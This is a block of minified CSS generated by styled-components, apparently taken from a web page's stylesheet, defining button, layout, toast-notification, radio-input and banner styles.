a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.hGXCfx{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:7px 11px;font-size:0.875rem;line-height:1.715;border:1px solid transparent;color:#0066CC;}/*!sc*/
.hGXCfx:hover,.hGXCfx.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.hGXCfx:focus,.hGXCfx.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.hGXCfx:disabled,.hGXCfx.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,hGXCfx,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,funnHE,jmayVU,cxZUQa,eQifkH,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,gIFXyg,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.IHzdm{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.IHzdm{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.IHzdm:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-a718659f-0"]{content:"IHzdm,"}/*!sc*/
.kUbyMP{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (max-width:1000px){.kUbyMP{overflow-x:auto;}}/*!sc*/
data-styled.g129[id="sc-a718659f-1"]{content:"kUbyMP,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g174[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g181[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g204[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g205[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g206[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g264[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g265[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g273[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g274[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g275[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g276[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g279[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g281[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g282[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g283[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g284[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g285[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g286[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g289[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
